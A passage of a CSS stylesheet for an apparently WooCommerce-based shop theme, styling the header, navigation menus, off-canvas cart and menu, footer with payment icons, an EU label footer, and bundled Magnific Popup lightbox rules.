.transition, a, #wrapper #content-container, .header, #nav .sf-menu > li > a:after, .account-holder #cart-icon .icon-fill, #footer, .footer_inner .footer_products, .footer_products .footer_tabs, .footer_products .carousel-container .carousel, .mfp .mfp-content, .mfp.mfp-bg, .theme-popup, .custom_check + .custom_label, .custom_check + .custom_label:before, .post .post-meta ul li, .fresco .overlay, .arrow_static .carousel .owl-nav div, [role="main"].snap_scroll, [role="main"].snap_scroll .ai-indicator, [role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content, input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea, #mobile-menu, .mobile-menu li span, .mobile-menu li a, #side-cart, .back_to_account:after, .product-category > a, .product-category > a img, .product-category > a .title, .product-category > a:after, .btn,
.button,
input[type=submit], .list > h6, ul.accordion > li > div.title, .toggle .title, .toggle .title:after, .post .post-content .iconbox > span, .lookbook-container .look .info, .tparrows.default.round, #prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:before, #style-switcher {
  -moz-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.admin-bar .admin-style, .admin-bar .header, .admin-bar .mfp.quick-search .mfp-content, .mfp.quick-search .admin-bar .mfp-content, .admin-bar .half_section, .admin-bar .two_section, .admin-bar .one_section, .admin-bar .product-information, .admin-bar .product-gallery.boxed, .admin-bar [role="main"] > .woocommerce {
  top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar .admin-style, .admin-bar .header, .admin-bar .mfp.quick-search .mfp-content, .mfp.quick-search .admin-bar .mfp-content, .admin-bar .half_section, .admin-bar .two_section, .admin-bar .one_section, .admin-bar .product-information, .admin-bar .product-gallery.boxed, .admin-bar [role="main"] > .woocommerce {
    top: 32px;
  }
}

.row.full-width-row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
.row.no-padding {
  margin: auto;
}
.row.no-padding > .columns,
.row.no-padding .owl-item > .columns {
  padding: 0;
}

.page-padding, .sidebar, #shop-page.pull, #shop-page.push,
.no-products {
  padding-top: 100px;
  padding-bottom: 90px;
}
@media only screen and (max-width: 40.063em) {
  .page-padding, .sidebar, #shop-page.pull, #shop-page.push,
  .no-products {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.page-bottom-padding {
  padding-bottom: 90px;
}
@media only screen and (max-width: 40.063em) {
  .page-bottom-padding {
    padding-bottom: 0;
  }
}

.extra-page-padding, .blog-section {
  padding-top: 150px;
  padding-bottom: 110px;
}
@media only screen and (max-width: 40.063em) {
  .extra-page-padding, .blog-section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.thb-loading:after, #infinitescroll.loading:after {
  content: '';
  width: 32px;
  height: 32px;
  position: absolute;
  bottom: 40px;
  left: 50%;
  margin-left: -16px;
  background: #fff url("[data-uri]") center center no-repeat;
}

.hide-large{
  display: none;
}
@media only screen and (max-width: 40.063em){
  .hide-large{
    display: block;
  }
}

.hide-small{
  display: block;
}
@media only screen and (max-width: 40.063em){
  .hide-small{
    display: none;
  }
}

/*------------------------------------------------------------------
Body
*/
#wrapper {
  position: relative;
  min-height: 100%;
  float: left;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  #wrapper {
    height: auto;
    min-height: 100%;
  }
}
#wrapper #home-slider {
  z-index: 9;
  position: relative;
}
#wrapper [role="main"] {
  position: relative;
  z-index: 10;
}
.error404 #wrapper [role="main"] {
  display: table;
  position: relative;
  width: 100%;
  height: 100%;
}
.single-product #wrapper {
  min-height: 100%;
  overflow: hidden;
  height: 100%;
}
@media only screen and (max-width: 80em) {
  .single-product #wrapper {
    overflow: visible;
    height: auto;
  }
}
.single-product #wrapper [role="main"],
.single-product #wrapper #content-container {
  height: 100%;
}
.extended_product_page.single-product #wrapper {
  overflow: visible;
}
.extended_product_page.single-product #wrapper #content-container {
  height: auto;
}
#wrapper #content-container {
  min-height: 100%;
}
#wrapper #content-container .click-capture {
  position: absolute;
  z-index: 998;
  top: 0;
  .
			right: 0;
  width: 0;
  height: 0;
  border-width: 0 5px;
  border-style: solid;
  background: rgba(45, 45, 45, 0.8);
  content: '';
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
#wrapper.open-footer {
  overflow: hidden;
}
#wrapper.open-footer #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-left-color: transparent;
}
#wrapper.open-menu {
  overflow: hidden;
  height: 100%;
}
#wrapper.open-menu #content-container {
  margin-left: 0;
  -moz-transform: translate3d(320px, 0, 0);
  -webkit-transform: translate3d(320px, 0, 0);
  transform: translate3d(320px, 0, 0);
}
.no-csstransforms3d #wrapper.open-menu #content-container {
  margin-left: 320px;
}
@media only screen and (max-width: 40.063em) {
  #wrapper.open-menu #content-container {
    margin-left: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
  }
  .no-csstransforms3d #wrapper.open-menu #content-container {
    margin-left: 280px;
  }
}
#wrapper.open-menu #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-left-color: #ddd;
  left: 0;
}
.no-csstransforms3d #wrapper.open-menu #content-container .click-capture {
  left: 320px;
}
#wrapper.open-menu #content-container #footer {
  z-index: 101;
}
#wrapper.open-cart {
  overflow: hidden;
  height: 100%;
}
#wrapper.open-cart #content-container {
  margin-right: 0;
  -moz-transform: translate3d(-320px, 0, 0);
  -webkit-transform: translate3d(-320px, 0, 0);
  transform: translate3d(-320px, 0, 0);
}
.no-csstransforms3d #wrapper.open-cart #content-container {
  margin-right: 320px;
}
@media only screen and (max-width: 40.063em) {
  #wrapper.open-cart #content-container {
    margin-right: 0;
    -moz-transform: translate3d(-280px, 0, 0);
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
  }
  .no-csstransforms3d #wrapper.open-cart #content-container {
    margin-right: 280px;
  }
}
#wrapper.open-cart #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-right-color: #ddd;
  right: 0;
}
.no-csstransforms3d #wrapper.open-cart #content-container .click-capture {
  right: 320px;
}
#wrapper.open-cart #content-container #footer {
  z-index: 101;
}

/*------------------------------------------------------------------
Header
*/
.header {
  background: transparent;
  padding: 0;
  width: 100%;
  z-index: 101;
  height: 100px;
  padding: 25px 35px;
  position: fixed;
  top: 0;
  left: 0;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.header.row {
  max-width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .header {
    position: relative;
    background: #fff;
    height: auto;
    padding: 15px 0;
    top: 0 !important;
  }
  .header .logo {
    padding-bottom: 15px;
    border-bottom: 1px solid #f6f6f6;
  }
}
.header:hover, .header.hover {
  background: #fff;
}
@media only screen and (min-width: 40.063em) {
  .header.background--dark #nav .sf-menu > li > a,
  .header.background--dark .account-holder ul li a,
  .header.background--dark .account-holder > a,
  .header.background--dark .menu-holder > a {
    color: #fff;
  }
  .header.background--dark .account-holder .float_count {
    color: #141414;
  }
  .header.background--dark .account-holder ul li a {
    border-left-color: #fff;
  }
  .header.background--dark #nav .sf-menu > li.current-menu-item > a:after {
    background: #fff;
  }
  .header.background--dark .logo .logoimg.bg--dark {
    display: inline-block;
  }
  .header.background--dark .logo .logoimg.bg--light {
    display: none;
  }
  .header.background--dark .account-holder #cart-icon .icon-fill {
    fill: #fff;
  }
  .header.background--dark.hover #nav .sf-menu > li > a,
  .header.background--dark.hover .account-holder ul li a,
  .header.background--dark.hover .account-holder > a,
  .header.background--dark.hover .account-holder .float_count,
  .header.background--dark.hover .menu-holder > a, .header.background--dark:hover #nav .sf-menu > li > a,
  .header.background--dark:hover .account-holder ul li a,
  .header.background--dark:hover .account-holder > a,
  .header.background--dark:hover .account-holder .float_count,
  .header.background--dark:hover .menu-holder > a {
    color: #141414;
  }
  .header.background--dark.hover .account-holder .float_count, .header.background--dark:hover .account-holder .float_count {
    color: #fff;
  }
  .header.background--dark.hover .account-holder ul li a, .header.background--dark:hover .account-holder ul li a {
    border-left-color: #141414;
  }
  .header.background--dark.hover #nav .sf-menu > li.current-menu-item > a:after, .header.background--dark:hover #nav .sf-menu > li.current-menu-item > a:after {
    background: #141414;
  }
  .header.background--dark.hover .logo .logoimg.bg--dark, .header.background--dark:hover .logo .logoimg.bg--dark {
    display: none;
  }
  .header.background--dark.hover .logo .logoimg.bg--light, .header.background--dark:hover .logo .logoimg.bg--light {
    display: inline-block;
  }
  .header.background--dark.hover .account-holder #cart-icon .icon-fill, .header.background--dark:hover .account-holder #cart-icon .icon-fill {
    fill: #141414;
  }
}
.header.style2 .logo {
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  .header.style2 .logo {
    text-align: center;
  }
}
.header.style2 .account-holder,
.header.style2 .menu-holder {
  float: right;
}
.header.style2 .account-holder .mobile-toggle {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .header.style2 .account-holder {
    width: 100%;
    float: none;
    text-align: center;
  }
  .header.style2 .account-holder .mobile-toggle {
    display: inline-block;
  }
}
.header.style2 .mobile-toggle {
  font-size: 22px;
  margin-right: 5px;
  line-height: 50px;
}
.header.style1 .account-holder .mobile-toggle {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .header.style1 .account-holder .mobile-toggle {
    display: inline-block;
  }
}
.header .menu-holder {
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  .header .menu-holder {
    display: none;
  }
}
.header .menu-holder > a {
  line-height: 50px;
}
@media only screen and (max-width: 80em) {
  .header .menu-holder #nav {
    display: none;
  }
}
.header .menu-holder .mobile-toggle {
  display: none;
  color: #141414;
}
@media only screen and (max-width: 80em) {
  .header .menu-holder .mobile-toggle {
    display: block;
  }
}
.header .menu-holder.mobile-view #nav {
  display: none;
}
.header .menu-holder.mobile-view .mobile-toggle {
  display: block;
}
.header .logo {
  display: table;
  text-align: center;
}
@media only screen and (max-width: 64.063em) {
  @-moz-document url-prefix() {
    .header .logo {
      display: block;
    }
  }
}
.header .logo .logolink {
  display: table-cell;
  vertical-align: middle;
  max-width: 100%;
}
@media only screen and (max-width: 64.063em) {
  @-moz-document url-prefix() {
    .header .logo .logolink {
      display: inline-block;
    }
  }
}
.header .logo .logolink.hide-logo {
  display: block;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logolink.hide-logo {
    display: none;
  }
}
.header .logo .logolink.show-logo {
  display: none;
  max-height: 40px;
}
.header .logo .logolink.show-logo img {
  max-height: 100%;
  float: left;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logolink.show-logo {
    display: block;
  }
}
.header .logo .logoimg {
  display: inline-block;
  max-height: 50px;
}
.header .logo .logoimg.bg--dark {
  display: none;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logoimg {
    max-height: 44px;
  }
}

#nav {
  display: inline-block;
  vertical-align: middle;
}
@media only screen and (max-width: 40.063em) {
  #nav {
    display: none;
  }
}
#nav .sf-menu {
  list-style: none;
  margin: 0;
}
#nav .sf-menu a {
  text-transform: uppercase;
  font-size: 14px;
  white-space: nowrap;
}
#nav .sf-menu i {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
}
.rtl #nav .sf-menu i {
  margin-right: 0;
  margin-left: 10px;
}
#nav .sf-menu > li {
  display: inline-block;
  position: relative;
}
#nav .sf-menu > li.current-menu-item > a:after {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
#nav .sf-menu > li > a {
  display: block;
  padding: 0;
  height: 50px;
  line-height: 56px;
  margin: 0 40px 0 0;
  font-weight: 600;
  color: #141414;
  z-index: 10;
  position: relative;
}
#nav .sf-menu > li > a:after {
  content: '';
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #141414;
  bottom: 10px;
  left: 0;
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
#nav .sf-menu > li > a:hover {
  color: #0eb477;
}
#nav .sf-menu > li.sfHover > a:after {
  display: block;
}
#nav ul.sub-menu {
  display: none;
  list-style: none;
  text-align: left;
  position: absolute;
  left: 0;
  top: 100%;
  border: 2px solid #141414;
  background: #fff;
  padding: 5px 22px;
}
.rtl #nav ul.sub-menu {
  text-align: right;
}
#nav ul.sub-menu > li.menu-item-has-children {
  position: relative;
}
#nav ul.sub-menu > li.menu-item-has-children > a {
  padding-right: 30px;
}
#nav ul.sub-menu > li.menu-item-has-children:after {
  content: '+';
  position: absolute;
  top: 13px;
  right: 0;
  font-size: 16px;
}
#nav ul.sub-menu.has_bg {
  padding-right: 160px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: bottom right;
}
.rtl #nav ul.sub-menu.has_bg {
  padding-right: 30px;
  padding-left: 160px;
  background-position: bottom left;
}
#nav ul.sub-menu.thb_mega_menu > li {
  width: 180px;
  min-width: 180px;
  display: table-cell;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-mega-child + .menu-item-mega-child {
  padding-left: 25px;
}
#nav ul.sub-menu.thb_mega_menu > li .megamenu-title a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  border: 0;
  padding-bottom: 7px;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-mega-link {
  display: block;
  width: 100%;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-has-children {
  position: relative;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-has-children:after {
  content: none;
  display: none;
}
#nav ul.sub-menu.thb_mega_menu > li .sub-menu {
  border: 0;
  position: relative;
  top: 0;
  padding: 0;
  display: block;
  left: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#nav ul.sub-menu li {
  display: block;
  min-width: 180px;
  position: relative;
}
#nav ul.sub-menu li a {
  display: block;
  padding: 17px 0 15px;
  border-bottom: 1px dotted #bababa;
  color: #141414;
  line-height: 1;
  text-transform: none;
}
#nav ul.sub-menu li:last-child > a {
  border-bottom: 0;
}
#nav ul.sub-menu li .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
#nav.left {
  float: left;
}

.account-holder {
  text-align: right;
  direction: ltr;
}
@media only screen and (max-width: 40.063em) {
  .account-holder {
    text-align: center;
    min-height: auto !important;
    margin-top: 12px;
  }
  .account-holder > a {
    line-height: 26px !important;
    margin: 0 10px;
    font-size: 26px;
  }
}
.account-holder > a {
  display: inline-block;
  color: #141414;
  margin-left: 20px;
  line-height: 50px;
  font-size: 22px;
}
@media only screen and (max-width: 64.063em) {
  .account-holder > a {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 40.063em) {
  .account-holder > a {
    line-height: 30px !important;
  }
}
.account-holder #quick_cart {
  position: relative;
}
.account-holder #cart-icon {
  position: relative;
  top: 4px;
}
.account-holder .float_count {
  position: absolute;
  display: block;
  width: 26px;
  text-align: center;
  left: 0;
  top: 14px;
  color: #fff;
  font-weight: 600;
  font-size: 12px;
  height: 22px;
  font-size: 12px;
  line-height: 22px;
}
.account-holder #quick_wishlist .fa {
  font-weight: bold;
}
.account-holder ul {
  display: inline-block;
  list-style: none;
  text-align: right;
}
@media only screen and (max-width: 80em) {
  .account-holder ul {
    display: none;
  }
}
.account-holder ul li {
  display: inline-block;
}
.account-holder ul li a {
  font-size: 14px;
  color: #141414;
  line-height: 50px;
  padding: 0 15px;
  border-left: 1px dotted rgba(0, 0, 0, 0.6);
}
.account-holder ul li:first-child a {
  border-left: 0;
  padding-left: 0;
}

/*------------------------------------------------------------------
Footer
*/
#footer {
  background: transparent;
  padding: 0;
  width: 100%;
  z-index: 999;
  height: 90px;
  position: fixed;
  bottom: 0;
  left: 0;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
#footer.row {
  max-width: 100%;
}
#footer.static {
  position: static;
}
@media only screen and (max-width: 40.063em) {
  #footer {
    position: relative;
    background: #fff;
    height: auto;
    clear: both;
    z-index: 1;
  }
}
#footer:hover, #footer.hover, #footer.active {
  background: #fff;
}
#footer:hover .social-links .paymenttypes, #footer.hover .social-links .paymenttypes, #footer.active .social-links .paymenttypes {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
#footer.active .footer-toggle a {
  color: #141414;
}
#footer .footer_inner {
  float: left;
}
#footer .footer-menu {
  font-weight: 300;
  text-align: left;
}
#footer .footer-menu p {
  margin: 0;
  color: rgba(102, 102, 102, 0.6);
  font-size: 12px;
  text-transform: uppercase;
  line-height: 40px;
}
#footer .footer-menu .select-wrapper + p {
  line-height: 20px;
  clear: left;
}
#footer .footer-menu .select-wrapper {
  margin: 0 20px 0 0;
  background: transparent;
  border: 0;
  min-width: 0;
}
#footer .footer-menu .select-wrapper select {
  height: 20px;
  font-size: 11px;
  padding: 0 15px 0 0;
  line-height: 20px;
  background: transparent;
}
.rtl #footer .footer-menu .select-wrapper select {
  padding: 0 0 0 15px;
}
#footer .footer-menu .select-wrapper img {
  display: none;
}
#footer .footer-menu .select-wrapper:after {
  top: 4px;
  right: 0;
}
.rtl #footer .footer-menu .select-wrapper:after {
  right: auto;
  left: 0;
}
#footer .footer-menu .select-wrapper.currency_switcher {
  width: 50px;
}
#footer .social-links {
  line-height: 40px;
  text-align: right;
}
#footer .social-links a {
  color: rgba(0, 0, 0, 0.3);
  margin-left: 15px;
}
#footer .social-links .paymenttypes {
  display: inline-block;
  margin: 0;
  width: 50px;
  height: 20px;
  vertical-align: middle;
  background: transparent url("../img/payment-types.png") top left;
  background-size: 50px 270px;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
#footer .social-links .paymenttypes.visa {
  background-position: 0 -4px;
}
#footer .social-links .paymenttypes.mc {
  background-position: 0 -34px;
}
#footer .social-links .paymenttypes.paypal {
  background-position: 0 -64px;
}
#footer .social-links .paymenttypes.discover {
  background-position: 0 -94px;
}
#footer .social-links .paymenttypes.stripe {
  background-position: 0 -124px;
}
#footer .social-links .paymenttypes.amazon {
  background-position: 0 -154px;
}
#footer .social-links .paymenttypes.amex {
  background-position: 0 -184px;
}
#footer .social-links .paymenttypes.diners {
  background-position: 0 -214px;
}
#footer .social-links .paymenttypes.wallet {
  background-position: 0 -244px;
}
#footer .footer-toggle {
  text-align: center;
}
#footer .footer-toggle a {
  display: block;
  font-size: 12px;
  color: rgba(21, 21, 21, 0.4);
  line-height: 20px;
}
#footer .footer-toggle a:hover {
  color: #141414;
}

.footer_inner {
  position: relative;
  padding: 25px 35px;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .footer_inner {
    padding: 15px 25px;
  }
}
.footer_inner .footer_products {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 100%;
  height: auto;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
}

.footer_products {
  background: #fff;
  display: block;
  clear: left;
}
.active .footer_products {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.footer_products .footer_tabs {
  background: #fff;
  height: 85px;
}
.footer_products .footer_tabs ul {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 85px;
}
.footer_products .footer_tabs ul li {
  display: inline-block;
}
.footer_products .footer_tabs ul a {
  display: inline-block;
  font-size: 22px;
  padding: 0;
  margin: 0 20px;
  border-bottom: 2px solid transparent;
  color: #bababa;
  line-height: 1.5;
}
.footer_products .footer_tabs ul a.active {
  color: #141414;
  border-bottom: 2px solid #141414;
}
.footer_products .footer_tabs ul a:hover {
  color: #141414;
}
.footer_products .carousel-container {
  width: 100%;
  position: relative;
}
.footer_products .carousel-container .products .product {
  margin: 0;
  max-width: 100%;
  min-width: 0;
}
.footer_products .carousel-container .products .product.style2 {
  margin-bottom: 30px;
}
.footer_products .carousel-container .ai-indicator {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -18px;
}
.footer_products .carousel-container .carousel {
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.footer_products .carousel-container.loading .carousel {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}
.footer_products .carousel-container.loading .ai-indicator {
  display: block;
}

/* New EU label footer */
.eu-label-footer{
	background: #fff;
  padding: 0 80px;
}

.eu-label-footer.fixed{
	position: fixed;
  width: 100%;
  bottom: 0;
  z-index: 99;
}

.eu-label-footer__wrap{
	padding: 20px 0;
	display: flex;
	flex-direction: column;
	gap: 10px;
	justify-content: center;
	align-items: center;
  border-top: 1px solid #C2C2C2;
}

.eu-label-footer__copyright{
  font-size: 16px;
  font-weight: 400;
  line-height: 150%;
  color: #676767;
}

.page-id-49 .half_section{
  padding-bottom: 200px;
}

/* footer_products */
/*------------------------------------------------------------------
Magnific Popup
*/
/* Magnific Popup CSS */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
